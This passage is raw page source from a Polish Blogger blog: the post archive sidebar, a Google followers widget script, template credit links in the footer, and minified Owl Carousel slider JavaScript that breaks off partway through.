</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/02/'>
02
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/01/'>
01
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(179)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/12/'>
12
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/11/'>
11
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/10/'>
10
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/09/'>
09
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/08/'>
08
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/07/'>
07
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/06/'>
06
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/05/'>
05
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/04/'>
04
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/03/'>
03
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/02/'>
02
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/01/'>
01
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/12/'>
12
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/11/'>
11
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/10/'>
10
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/09/'>
09
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/08/'>
08
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Obserwujący</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/852867059430103893?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpl\x26origin\x3dhttps://trzyczesciowygarnitur.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/852867059430103893?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpl\x26origin\x3dhttps://trzyczesciowygarnitur.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /.sidebar -->
</div><!-- /.col-md-4 -->
<!-- End sidebar -->
</div><!-- /.row -->
</div><!-- /.container-fluid -->
</div>
<footer>
<!-- /.footer-logo -->
<div class='footer-text'>
<!-- Begin footer back top -->
<div class='footer-back-top back-top'>
<i class='fa fa-chevron-up'></i>
<p>TOP</p>
</div><!-- /.footer-back-top -->
<!-- End footer back top -->
<div class='container-fluid'>
<div class='row'>
<div class='col-lg-6'>
<p class='footer-copyright'>
                              &#169; 2009 <a href='/'>trzyczęściowy garnitur</a>. 
                              <a href='http://www.protemplateslab.com/' id='keepit' rel='dofollow' target='_blank' title='Responsive Blogger Templates'>Template</a> Designed by <a href='http://www.templateclue.com' id='templateclue' title='Blogspot Templates'>Blogspot Templates</a> - <a href='https://videopiar.com/' rel='dofollow' target='_blank' title='VideoPiar'>Videopiar</a>
</p>
<a href='http://bit.ly/2c5tUjb'></a>
</div><!-- /.col-lg-6 -->
<div class='col-lg-6'>
<ul class='footer-menu'>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
</ul>
</div><!-- /.col-lg-6 -->
</div><!-- /.row -->
</div><!-- /.container-fluid -->
</div><!-- /.footer-text -->
</footer>
</div><!-- /.wrapper -->
<!--Page Navigation Starts-->
<!--Page Navigation Ends -->
<script>//<![CDATA[
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
